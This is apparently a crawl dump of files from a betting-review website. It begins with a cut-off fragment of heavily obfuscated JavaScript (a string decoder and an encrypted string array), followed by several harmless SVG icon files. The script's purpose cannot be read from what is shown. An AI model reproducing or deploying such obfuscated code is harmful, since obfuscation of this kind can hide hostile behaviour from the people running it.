X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/user_icon.svg
body_size: 1140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="18px" viewBox="0 0 14 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>9357ECA5-DAAA-476E-BF5D-0202BFB83497</title>
    <desc>Created with sketchtool.</desc>
    <defs></defs>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Landing-Page_Top-Bonus-Button-Hover" transform="translate(-1088.000000, -29.000000)" stroke="#FFFFFF" stroke-width="1.6">
            <g id="User" transform="translate(1089.000000, 29.000000)">
                <path d="M12.0645161,16.9451613 C12.0645161,13.9467896 9.3637822,11.516129 6.03225806,11.516129 C2.70073393,11.516129 0,13.9467896 0,16.9451613" id="Oval-11" stroke-linecap="round"></path>
                <path d="M6.03225806,0.8 C4.05115922,0.8 2.44516129,2.40599793 2.44516129,4.38709677 C2.44516129,6.36819562 4.05115922,7.97419355 6.03225806,7.97419355 C8.01335691,7.97419355 9.61935484,6.36819562 9.61935484,4.38709677 C9.61935484,2.40599793 8.01335691,0.8 6.03225806,0.8 Z" id="Rectangle-18"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg
body_size: 966
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="31" height="41" viewBox="0 0 31 41"><defs><path id="yo0fa" d="M396.806 1634.917a1.362 1.362 0 0 1-1.925 0l-1.78-1.782-1.778 1.782a1.362 1.362 0 1 1-1.925-1.93l3.717-3.723 3.691 3.724c.53.532.53 1.397 0 1.929zm1.672-3.601l-5.357-5.396-5.393 5.393a3.726 3.726 0 0 0 0 5.264 3.734 3.734 0 0 0 4.193.747v2.402h2.361v-2.402a3.729 3.729 0 0 0 4.193-.747 3.726 3.726 0 0 0 .003-5.261z"/><path id="yo0fb" d="M385.61 1623.27v-2.38h2.36v2.38z"/><path id="yo0fc" d="M387.925 1653.849v-2.361h18.107v-28.406h2.36v30.767zm-4.724-4.722v-30.766h20.468v30.766zm22.831-28.406V1616H380.84v35.488h4.722v4.721h25.192v-35.488z"/><path id="yo0fd" d="M398.76 1646.55v-2.38h2.36v2.38z"/></defs><g><g transform="translate(-380 -1616)"><g><use fill="#28ce7a" xlink:href="#yo0fa"/></g><g transform="rotate(-45 387 1622)"><use fill="#28ce7a" xlink:href="#yo0fb"/></g><g><use fill="#28ce7a" xlink:href="#yo0fc"/></g><g transform="rotate(-45 400 1645.5)"><use fill="#28ce7a" xlink:href="#yo0fd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 21.6562C8.62949 22.9127 8.88553 24.152 9.32401 25.3312L5.62473 26.7212C5.01953 25.0975 4.67705 23.3877 4.61016 21.6562H8.56473ZM9.84376 26.5401C10.3491 27.5507 10.9893 28.4881 11.7469 29.3265L8.95126 32.1208C7.80305 30.8773 6.85306 29.4645 6.13463 27.932L9.84376 26.5401ZM12.6709 30.2544C13.5102 31.0117 14.4484 31.6515 15.4599 32.1562L14.068 35.868C12.5355 35.1496 11.1227 34.1996 9.8792 33.0514L12.6709 30.2544ZM16.6635 32.676C17.8445 33.1149 19.0855 33.371 20.3438 33.4353V37.3898C18.6123 37.323 16.9025 36.9805 15.2788 36.3753L16.6635 32.676ZM21.6563 33.4353C22.9127 33.3704 24.152 33.1144 25.3313 32.676L26.7186 36.3753C25.0957 36.9802 23.3869 37.3227 21.6563 37.3898V33.4353ZM26.5401 32.1562C27.5507 31.6509 28.4881 31.0107 29.3265 30.2531L32.1208 33.0474C30.8773 34.1956 29.4645 35.1456 27.932 35.8641L26.5401 32.1562ZM30.2544 29.3291C31.0117 28.4898 31.6515 27.5516 32.1563 26.5401L35.868 27.932C35.1496 29.4645 34.1996 30.8773 33.0514 32.1208L30.2544 29.3291ZM32.676 25.3365C33.115 24.1556 33.3711 22.9145 33.4353 21.6562H37.3899C37.323 23.3877 36.9805 25.0975 36.3753 26.7212L32.676 25.3365ZM33.4353 20.3438C33.3705 19.0873 33.1145 17.848 32.676 16.6687L36.3753 15.2814C36.9802 16.9043 37.3227 18.6131 37.3899 20.3438H33.4353Z" fill="#28CE7A"/>
<path d="M19.2496 25.9514L18.8125 27.1898C20.2283 27.6868 21.7712 27.6868 23.1871 27.1898L22.75 25.9514C21.6167 26.3471 20.3828 26.3471 19.2496 25.9514Z" fill="#28CE7A"/>
<path d="M22.75 16.0486L23.1877 14.8115C21.7715 14.3154 20.2287 14.3154 18.8125 14.8115L19.2496 16.0499C20.3828 15.6543 21.6165 15.6538 22.75 16.0486Z" fill="#28CE7A"/>
<path d="M13.2812 23V18.6364H16.3494V19.5909H14.4659V20.3409H16.1619V21.2955H14.4659V23H13.2812ZM16.7852 23V18.6364H18.6687C18.9925 18.6364 19.2759 18.6953 19.5188 18.8132C19.7617 18.9311 19.9506 19.1009 20.0856 19.3224C20.2205 19.544 20.288 19.8097 20.288 20.1193C20.288 20.4318 20.2184 20.6953 20.0792 20.9098C19.9414 21.1243 19.7475 21.2862 19.4975 21.3956C19.2489 21.505 18.9585 21.5597 18.6261 21.5597H17.5011V20.6392H18.3874C18.5266 20.6392 18.6452 20.6222 18.7433 20.5881C18.8427 20.5526 18.9187 20.4964 18.9712 20.4197C19.0252 20.343 19.0522 20.2429 19.0522 20.1193C19.0522 19.9943 19.0252 19.8928 18.9712 19.8146C18.9187 19.7351 18.8427 19.6768 18.7433 19.6399C18.6452 19.6016 18.5266 19.5824 18.3874 19.5824H17.9698V23H16.7852ZM19.342 20.9972L20.4329 23H19.146L18.0806 20.9972H19.342ZM20.793 23V18.6364H23.9379V19.5909H21.9776V20.3409H23.7759V21.2955H21.9776V22.0455H23.9293V23H20.793ZM24.5254 23V18.6364H27.6703V19.5909H25.71V20.3409H27.5083V21.2955H25.71V22.0455H27.6618V23H24.5254Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_212_2">
<rect width="42" height="42" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>